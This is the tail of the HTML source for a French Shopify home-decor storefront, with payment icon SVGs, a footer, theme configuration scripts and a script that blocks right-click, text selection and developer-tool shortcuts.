1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Déco Exotique</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://deco-exotique.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
